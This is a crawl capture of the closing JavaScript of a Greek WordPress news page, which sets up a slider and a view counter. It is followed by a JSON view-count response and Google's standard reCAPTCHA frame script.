        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[73232]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -220
content:
{"73232":719}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r4012IDzp0D7h1sKT2oMsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768518439840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>